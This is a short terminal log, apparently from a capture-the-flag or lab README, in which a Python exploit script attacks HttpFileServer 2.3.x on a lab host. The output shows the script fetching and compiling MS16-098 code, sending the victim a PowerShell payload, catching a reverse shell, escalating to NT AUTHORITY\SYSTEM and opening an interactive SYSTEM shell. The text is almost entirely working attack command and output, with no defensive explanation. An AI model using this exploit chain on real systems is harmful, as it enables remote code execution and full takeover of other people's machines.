 $python3 exploit.py --lhost 10.10.14.37 --lport 4448 --rhost 10.10.10.8
[>] HttpFileServer 2.3.x Remote Command Execution + Privilege Escalation (MS16-098)
[*] Python script exploit author: nullarmor
[*] Getting MS16-098 source code from Gist and saving on local directory...
[*] MS16-098 file saved: jjDjZKXO.c
[*] Compiling using x86_64-w64-mingw32-gcc...
[*] Exploit compiled with success!
[*] Generating the PowerShell payload to be downloaded from your victim...
[*] PS1 file generated with success!
[*] Exploiting the HFS web application...
[+] Trying to bind to 0.0.0.0 on port 4448: Done
[+] Waiting for connections on 0.0.0.0:4448: Got connection from 10.10.10.8 on port 49192
[*] HFS exploited!
[*] Spawning the initial reverse shell with low privileges...
[*] Closed connection to 10.10.10.8 port 49192
[*] Escalating to NT AUTHORITY\SYSTEM using MS16-098 modified exploit...
[*] Spawning the second reverse shell with SYSTEM privileges (in 30 secs maybe?)...
[+] Trying to bind to 0.0.0.0 on port 4449: Done
[+] Waiting for connections on 0.0.0.0:4449: Got connection from 10.10.10.8 on port 49197
[*] Switching to interactive mode
nt authority\system
PS C:\Users\kostas\Desktop> $